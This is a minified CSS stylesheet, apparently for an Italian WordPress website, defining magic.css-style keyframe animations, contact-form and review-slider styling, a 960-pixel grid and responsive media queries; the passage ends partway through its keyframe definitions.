gradinoU{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:14px}}@-webkit-keyframes
gradinoD{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:21px}}@keyframes
gradinoD{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:21px}}@-webkit-keyframes
gradinoT{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:28px}}@keyframes
gradinoT{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:28px}}@-webkit-keyframes
gradinoQ{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:35px}}@keyframes
gradinoQ{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";left:0}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";left:35px}}.anchor-click{background:#5c5743;box-shadow:0 0 5px #888;display:block;margin-right:0;padding:10px;text-align:center}.anchor-click
span{font-size:16px;text-transform:uppercase;color:#fff}.big-font>a{font-size:24px!important;font-weight:100}.wpcf7-acceptance{box-sizing:border-box;display:inline-block;margin:0;width:100%!important}.wpcf7-acceptance .wpcf7-list-item{position:relative;margin:0;padding-left:20px}.wpcf7-acceptance .wpcf7-list-item
input{top:8px;left:0;position:absolute;width:auto!important;height:auto!important}.fixedOnScroll{display:block;position:fixed;bottom:-100px;right:10px;width:293px;z-index:999}.fixedOnScroll .prev-toggle-2{position:relative;float:left;width:273px}.fixedOnScroll .prev-toggle-2
.chiedi{cursor:pointer;margin-bottom:0}.fixedOnScroll .prev-toggle-2 .prev-form{display:none}.fixedOnScroll .prev-toggle-2 .prev-form
p{float:left;width:100%}.fixedOnScroll .prev-toggle-2 .prev-form
p.privacy{margin-bottom:0}.fixedOnScroll .prev-toggle-2 div.wpcf7-response-output{float:left}.prev-toggle div.wpcf7-response-output{float:left}#debug{display:none;position:fixed;top:0;left:10px;width:293px;z-index:999;height:100px;background:red}.open-preventivo{cursor:pointer;margin-top:10px;display:block}#___plusone_0{position:absolute;right:0;top:4px}#widget-footer-2{text-align:right}.bottoneVideo{position:absolute;display:none;top:350px;right:50%;margin-right:-100px;width:200px;z-index:999;background:#61b107;color:#FFF;padding:10px
0;text-decoration:none;text-align:center;font-weight:26px}.mbYTP_wrapper{min-height:765px!important}.loader-video{background-image:url('https://www.zichichi.it/wp-content/uploads/2016/05/Tecniche-Nuove_18.jpg');height:839px;width:100%;position:absolute;background-size:cover}body #cookie-box{z-index:100000000 !important}.c-modal div.wpcf7,
.c-modal div.wpcf7>form.wpcf7-form{display:inline-block;position:relative;width:100%}.landing #gallery .portfolio .folio-desc{padding-bottom:0}.landing
#gallery.four_columns{margin-bottom:30px}.landing .c-slider__reviews{display:block;width:calc(100% + 30px)}.landing .c-slider__reviews
.review{width:calc(100% / 3);background-color:#fff;margin-right:30px}.landing .c-slider__reviews .slick-arrow{width:30px;height:30px;background-size:18px auto;top:50%}.landing .c-slider__reviews .slick-prev{left:-50px}.landing .c-slider__reviews .slick-next{right:-20px}.landing .review>div{padding:10px}.landing .review>div>div:first-of-type{width:40%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.landing .review
p{font-size:14px;line-height:18px}.landing .review>div>div:nth-of-type(2){width:55%;display:inline-block}.landing .review > div > div:nth-of-type(2) h5{color:#000;font-size:18px}.landing .review>div>p{padding:15px
0 0;margin-bottom:0}.landing .review
.star{display:block;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%2232%22%20height%3D%2232%22%20viewBox%3D%220%200%2032%2032%22%3E%3Cpath%20fill%3D%22%23fde16d%22%20stroke%3D%22%23777777%22%20d%3D%22M20.6%2011l-4.6-10.5-4.6%2010.5h-10.8l7.8%207.9-3%2012.1%2010.6-6%2010.6%206-3-12.1%207.8-7.9z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;width:1.5rem;height:1.5rem}.landing .preventivi.prev-open{margin-bottom:20px}.landing .img-container{margin-bottom:0}.landing .img-container
img{aspect-ratio:5 / 3}.no-upper{text-transform:none}@media only screen and (min-width:1366px){.text-p p, .text-p
li{padding-right:45%}.landing div[itemprop="description"] img{position:absolute;right:0}}@media only screen and (min-width: 1080px) and (max-width: 1365px){.text-p p, .text-p
li{padding-right:45%}.landing .img-container{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;position:absolute;right:0}.landing .img-container
img{margin-top:0;margin-left:0}}@media only screen and (min-width: 1080px) and (max-width: 1231px){.text-p p, .text-p
li{padding-right:50%}}@media only screen and (max-width: 1079px){.landing .img-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.landing .img-container
img{position:relative;right:unset;width:600px;height:400px;margin-top:0;margin-left:0}}@media only screen and (max-width: 1600px){.landing .c-slider__reviews .slick-next{right:30px;top:calc(100% + 25px)}.landing .c-slider__reviews .slick-prev{left:0px;top:calc(100% + 25px)}}@media only screen and (min-width: 768px) and (max-width: 991px){.landing .item-serv{padding-left:20px}.landing .item-serv
h4{font-size:23px}}@media screen and (max-width: 768px){.landing .review>div>div:first-of-type{margin-right:10px}.landing .content-singular-product p
img{width:100%;margin-left:0}.landing .img-container
img{position:relative;right:unset;width:500px;height:330px}.landing .img-container
img{aspect-ratio:unset}}.sf-menu>li.pll-parent-menu-item>a{font-size:12px;line-height:12px;padding:16px
8px 0px 8px}.sf-menu>li.menu-item-has-children.pll-parent-menu-item::after{top:80%}.pll-parent-menu-item .sub-menu{width:50px !important}.sf-menu li.pll-parent-menu-item  li
a{padding:15px
15px 5px 15px !important;line-height:20px}body[attr-lang="EN"] footer{margin-top:100px}body[attr-lang="EN"] .c-modal-content{max-width:800px;max-height:90%;overflow-y:scroll;overflow-x:hidden}body[attr-lang="EN"] .c-modal-content .c-modal-close{top:10px;right:10px;line-height:0.9;position:fixed}.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{display:inline;float:left;position:relative;margin-left:1%;margin-right:1%}.alpha{margin-left:0}.omega{margin-right:0}.container_16
.grid_1{width:4.25%}.container_16
.grid_2{width:10.5%}.container_16
.grid_3{width:16.75%}.container_16
.grid_4{width:23.0%}.container_16
.grid_5{width:29.25%}.container_16
.grid_6{width:35.5%}.container_16
.grid_7{width:41.75%}.container_16
.grid_8{width:48.0%}.container_16
.grid_9{width:54.25%}.container_16
.grid_10{width:60.5%}.container_16
.grid_11{width:66.75%}.container_16
.grid_12{width:73.0%}.container_16
.grid_13{width:79.25%}.container_16
.grid_14{width:85.5%}.container_16
.grid_15{width:91.75%}.container_16
.grid_16{width:98.0%}.container_16
.prefix_1{padding-left:6.25%}.container_16
.prefix_2{padding-left:12.5%}.container_16
.prefix_3{padding-left:18.75%}.container_16
.prefix_4{padding-left:25.0%}.container_16
.prefix_5{padding-left:31.25%}.container_16
.prefix_6{padding-left:37.5%}.container_16
.prefix_7{padding-left:43.75%}.container_16
.prefix_8{padding-left:50.0%}.container_16
.prefix_9{padding-left:56.25%}.container_16
.prefix_10{padding-left:62.5%}.container_16
.prefix_11{padding-left:68.75%}.container_16
.prefix_12{padding-left:75.0%}.container_16
.prefix_13{padding-left:81.25%}.container_16
.prefix_14{padding-left:87.5%}.container_16
.prefix_15{padding-left:93.75%}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.clearfix{display:inline-block}* html
.clearfix{height:1%}.clearfix{display:block}.magictime{-webkit-animation-duration:2s;-moz-animation-duration:2s;-ms-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.magic{-webkit-animation-name:magic;-moz-animation-name:magic;-ms-animation-name:magic;-o-animation-name:magic;animation-name:magic}.openDownLeft{-webkit-animation-name:openDownLeft;-moz-animation-name:openDownLeft;-ms-animation-name:openDownLeft;-o-animation-name:openDownLeft;animation-name:openDownLeft}.openDownRight{-webkit-animation-name:openDownRight;-moz-animation-name:openDownRight;-ms-animation-name:openDownRight;-o-animation-name:openDownRight;animation-name:openDownRight}.openUpLeft{-webkit-animation-name:openUpLeft;-moz-animation-name:openUpLeft;-ms-animation-name:openUpLeft;-o-animation-name:openUpLeft;animation-name:openUpLeft}.openUpRight{-webkit-animation-name:openUpRight;-moz-animation-name:openUpRight;-ms-animation-name:openUpRight;-o-animation-name:openUpRight;animation-name:openUpRight}.openDownLeftRetourn{-webkit-animation-name:openDownLeftRetourn;-moz-animation-name:openDownLeftRetourn;-ms-animation-name:openDownLeftRetourn;-o-animation-name:openDownLeftRetourn;animation-name:openDownLeftRetourn}.openDownRightRetourn{-webkit-animation-name:openDownRightRetourn;-moz-animation-name:openDownRightRetourn;-ms-animation-name:openDownRightRetourn;-o-animation-name:openDownRightRetourn;animation-name:openDownRightRetourn}.openUpLeftRetourn{-webkit-animation-name:openUpLeftRetourn;-moz-animation-name:openUpLeftRetourn;-ms-animation-name:openUpLeftRetourn;-o-animation-name:openUpLeftRetourn;animation-name:openUpLeftRetourn}.openUpRightRetourn{-webkit-animation-name:openUpRightRetourn;-moz-animation-name:openUpRightRetourn;-ms-animation-name:openUpRightRetourn;-o-animation-name:openUpRightRetourn;animation-name:openUpRightRetourn}.openDownLeftOut{-webkit-animation-name:openDownLeftOut;-moz-animation-name:openDownLeftOut;-ms-animation-name:openDownLeftOut;-o-animation-name:openDownLeftOut;animation-name:openDownLeftOut}.openDownRightOut{-webkit-animation-name:openDownRightOut;-moz-animation-name:openDownRightOut;-ms-animation-name:openDownRightOut;-o-animation-name:openDownRightOut;animation-name:openDownRightOut}.openUpLeftOut{-webkit-animation-name:openUpLeftOut;-moz-animation-name:openUpLeftOut;-ms-animation-name:openUpLeftOut;-o-animation-name:openUpLeftOut;animation-name:openUpLeftOut}.openUpRightOut{-webkit-animation-name:openUpRightOut;-moz-animation-name:openUpRightOut;-ms-animation-name:openUpRightOut;-o-animation-name:openUpRightOut;animation-name:openUpRightOut}.perspectiveDown{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveDown;-moz-animation-name:perspectiveDown;-ms-animation-name:perspectiveDown;-o-animation-name:perspectiveDown;animation-name:perspectiveDown}.perspectiveLeft{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveLeft;-moz-animation-name:perspectiveLeft;-ms-animation-name:perspectiveLeft;-o-animation-name:perspectiveLeft;animation-name:perspectiveLeft}.perspectiveRight{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveRight;-moz-animation-name:perspectiveRight;-ms-animation-name:perspectiveRight;-o-animation-name:perspectiveRight;animation-name:perspectiveRight}.perspectiveUp{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveUp;-moz-animation-name:perspectiveUp;-ms-animation-name:perspectiveUp;-o-animation-name:perspectiveUp;animation-name:perspectiveUp}.perspectiveDownRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveDownRetourn;-moz-animation-name:perspectiveDownRetourn;-ms-animation-name:perspectiveDownRetourn;-o-animation-name:perspectiveDownRetourn;animation-name:perspectiveDownRetourn}.perspectiveLeftRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveLeftRetourn;-moz-animation-name:perspectiveLeftRetourn;-ms-animation-name:perspectiveLeftRetourn;-o-animation-name:perspectiveLeftRetourn;animation-name:perspectiveLeftRetourn}.perspectiveRightRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveRightRetourn;-moz-animation-name:perspectiveRightRetourn;-ms-animation-name:perspectiveRightRetourn;-o-animation-name:perspectiveRightRetourn;animation-name:perspectiveRightRetourn}.perspectiveUpRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveUpRetourn;-moz-animation-name:perspectiveUpRetourn;-ms-animation-name:perspectiveUpRetourn;-o-animation-name:perspectiveUpRetourn;animation-name:perspectiveUpRetourn}.puffIn{-webkit-animation-name:puffIn;-moz-animation-name:puffIn;-ms-animation-name:puffIn;-o-animation-name:puffIn;animation-name:puffIn}.puffOut{-webkit-animation-name:puffOut;-moz-animation-name:puffOut;-ms-animation-name:puffOut;-o-animation-name:puffOut;animation-name:puffOut}.rotateDown{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateDown;-moz-animation-name:rotateDown;-ms-animation-name:rotateDown;-o-animation-name:rotateDown;animation-name:rotateDown}.rotateLeft{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateLeft;-moz-animation-name:rotateLeft;-ms-animation-name:rotateLeft;-o-animation-name:rotateLeft;animation-name:rotateLeft}.rotateRight{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateRight;-moz-animation-name:rotateRight;-ms-animation-name:rotateRight;-o-animation-name:rotateRight;animation-name:rotateRight}.rotateUp{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateUp;-moz-animation-name:rotateUp;-ms-animation-name:rotateUp;-o-animation-name:rotateUp;animation-name:rotateUp}.slideDown{-webkit-animation-name:slideDown;-moz-animation-name:slideDown;-ms-animation-name:slideDown;-o-animation-name:slideDown;animation-name:slideDown}.slideLeft{-webkit-animation-name:slideLeft;-moz-animation-name:slideLeft;-ms-animation-name:slideLeft;-o-animation-name:slideLeft;animation-name:slideLeft}.slideRight{-webkit-animation-name:slideRight;-moz-animation-name:slideRight;-ms-animation-name:slideRight;-o-animation-name:slideRight;animation-name:slideRight}.slideUp{-webkit-animation-name:slideUp;-moz-animation-name:slideUp;-ms-animation-name:slideUp;-o-animation-name:slideUp;animation-name:slideUp}.slideDownRetourn{-webkit-animation-name:slideDownRetourn;-moz-animation-name:slideDownRetourn;-ms-animation-name:slideDownRetourn;-o-animation-name:slideDownRetourn;animation-name:slideDownRetourn}.slideLeftRetourn{-webkit-animation-name:slideLeftRetourn;-moz-animation-name:slideLeftRetourn;-ms-animation-name:slideLeftRetourn;-o-animation-name:slideLeftRetourn;animation-name:slideLeftRetourn}.slideRightRetourn{-webkit-animation-name:slideRightRetourn;-moz-animation-name:slideRightRetourn;-ms-animation-name:slideRightRetourn;-o-animation-name:slideRightRetourn;animation-name:slideRightRetourn}.slideUpRetourn{-webkit-animation-name:slideUpRetourn;-moz-animation-name:slideUpRetourn;-ms-animation-name:slideUpRetourn;-o-animation-name:slideUpRetourn;animation-name:slideUpRetourn}.swap{-webkit-animation-name:swap;-moz-animation-name:swap;-ms-animation-name:swap;-o-animation-name:swap;animation-name:swap}.twisterInDown{-webkit-animation-name:twisterInDown;-moz-animation-name:twisterInDown;-ms-animation-name:twisterInDown;-o-animation-name:twisterInDown;animation-name:twisterInDown}.twisterInUp{-webkit-animation-name:twisterInUp;-moz-animation-name:twisterInUp;-ms-animation-name:twisterInUp;-o-animation-name:twisterInUp;animation-name:twisterInUp}.vanishIn{-webkit-animation-name:vanishIn;-moz-animation-name:vanishIn;-ms-animation-name:vanishIn;-o-animation-name:vanishIn;animation-name:vanishIn}.vanishOut{-webkit-animation-name:vanishOut;-moz-animation-name:vanishOut;-ms-animation-name:vanishOut;-o-animation-name:vanishOut;animation-name:vanishOut}.swashOut{-webkit-animation-name:swashOut;-moz-animation-name:swashOut;-ms-animation-name:swashOut;-o-animation-name:swashOut;animation-name:swashOut}.swashIn{-webkit-animation-name:swashIn;-moz-animation-name:swashIn;-ms-animation-name:swashIn;-o-animation-name:swashIn;animation-name:swashIn}.foolishOut{-webkit-animation-name:foolishOut;-moz-animation-name:foolishOut;-ms-animation-name:foolishOut;-o-animation-name:foolishOut;animation-name:foolishOut}.foolishIn{-webkit-animation-name:foolishIn;-moz-animation-name:foolishIn;-ms-animation-name:foolishIn;-o-animation-name:foolishIn;animation-name:foolishIn}.holeOut{-webkit-animation-name:holeOut;-moz-animation-name:holeOut;-ms-animation-name:holeOut;-o-animation-name:holeOut;animation-name:holeOut}.tinRightOut{-webkit-animation-name:tinRightOut;-moz-animation-name:tinRightOut;-ms-animation-name:tinRightOut;-o-animation-name:tinRightOut;animation-name:tinRightOut}.tinLeftOut{-webkit-animation-name:tinLeftOut;-moz-animation-name:tinLeftOut;-ms-animation-name:tinLeftOut;-o-animation-name:tinLeftOut;animation-name:tinLeftOut}.tinUpOut{-webkit-animation-name:tinUpOut;-moz-animation-name:tinUpOut;-ms-animation-name:tinUpOut;-o-animation-name:tinUpOut;animation-name:tinUpOut}.tinDownOut{-webkit-animation-name:tinDownOut;-moz-animation-name:tinDownOut;-ms-animation-name:tinDownOut;-o-animation-name:tinDownOut;animation-name:tinDownOut}.tinRightIn{-webkit-animation-name:tinRightIn;-moz-animation-name:tinRightIn;-ms-animation-name:tinRightIn;-o-animation-name:tinRightIn;animation-name:tinRightIn}.tinLeftIn{-webkit-animation-name:tinLeftIn;-moz-animation-name:tinLeftIn;-ms-animation-name:tinLeftIn;-o-animation-name:tinLeftIn;animation-name:tinLeftIn}.tinUpIn{-webkit-animation-name:tinUpIn;-moz-animation-name:tinUpIn;-ms-animation-name:tinUpIn;-o-animation-name:tinUpIn;animation-name:tinUpIn}.tinDownIn{-webkit-animation-name:tinDownIn;-moz-animation-name:tinDownIn;-ms-animation-name:tinDownIn;-o-animation-name:tinDownIn;animation-name:tinDownIn}.bombRightOut{-webkit-animation-name:bombRightOut;-moz-animation-name:bombRightOut;-ms-animation-name:bombRightOut;-o-animation-name:bombRightOut;animation-name:bombRightOut}.bombLeftOut{-webkit-animation-name:bombLeftOut;-moz-animation-name:bombLeftOut;-ms-animation-name:bombLeftOut;-o-animation-name:bombLeftOut;animation-name:bombLeftOut}.boingInUp{-webkit-animation-name:boingInUp;-moz-animation-name:boingInUp;-ms-animation-name:boingInUp;-o-animation-name:boingInUp;animation-name:boingInUp}.boingOutDown{-webkit-animation-name:boingOutDown;-moz-animation-name:boingOutDown;-ms-animation-name:boingOutDown;-o-animation-name:boingOutDown;animation-name:boingOutDown}.spaceOutUp{-webkit-animation-name:spaceOutUp;-moz-animation-name:spaceOutUp;-ms-animation-name:spaceOutUp;-o-animation-name:spaceOutUp;animation-name:spaceOutUp}.spaceOutRight{-webkit-animation-name:spaceOutRight;-moz-animation-name:spaceOutRight;-ms-animation-name:spaceOutRight;-o-animation-name:spaceOutRight;animation-name:spaceOutRight}.spaceOutDown{-webkit-animation-name:spaceOutDown;-moz-animation-name:spaceOutDown;-ms-animation-name:spaceOutDown;-o-animation-name:spaceOutDown;animation-name:spaceOutDown}.spaceOutLeft{-webkit-animation-name:spaceOutLeft;-moz-animation-name:spaceOutLeft;-ms-animation-name:spaceOutLeft;-o-animation-name:spaceOutLeft;animation-name:spaceOutLeft}.spaceInUp{-webkit-animation-name:spaceInUp;-moz-animation-name:spaceInUp;-ms-animation-name:spaceInUp;-o-animation-name:spaceInUp;animation-name:spaceInUp}.spaceInRight{-webkit-animation-name:spaceInRight;-moz-animation-name:spaceInRight;-ms-animation-name:spaceInRight;-o-animation-name:spaceInRight;animation-name:spaceInRight}.spaceInDown{-webkit-animation-name:spaceInDown;-moz-animation-name:spaceInDown;-ms-animation-name:spaceInDown;-o-animation-name:spaceInDown;animation-name:spaceInDown}.spaceInLeft{-webkit-animation-name:spaceInLeft;-moz-animation-name:spaceInLeft;-ms-animation-name:spaceInLeft;-o-animation-name:spaceInLeft;animation-name:spaceInLeft}@-moz-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 200%;-moz-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:200% 500%;-moz-transform:scale(0,0) rotate(270deg)}}@-webkit-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 200%;-webkit-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:200% 500%;-webkit-transform:scale(0,0) rotate(270deg)}}@-o-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 200%;-o-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:200% 500%;-o-transform:scale(0,0) rotate(270deg)}}@-ms-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 200%;-ms-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:200% 500%;-ms-transform:scale(0,0) rotate(270deg)}}@keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 200%;transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:200% 500%;transform:scale(0,0) rotate(270deg)}}@-moz-keyframes
openDownLeft{0%{-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownLeft{0%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownLeft{0%{-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownLeft{0%{-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownLeft{0%{transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownRight{0%{-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownRight{0%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownRight{0%{-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownRight{0%{-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownRight{0%{transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpLeft{0%{-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpLeft{0%{-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpLeft{0%{-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpLeft{0%{-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpLeft{0%{transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpRight{0%{-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpRight{0%{-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpRight{0%{-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpRight{0%{-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpRight{0%{transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownLeftRetourn{0%{-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openDownLeftRetourn{0%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openDownLeftRetourn{0%{-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openDownLeftRetourn{0%{-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openDownLeftRetourn{0%{transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}100%{transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openDownRightRetourn{0%{-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
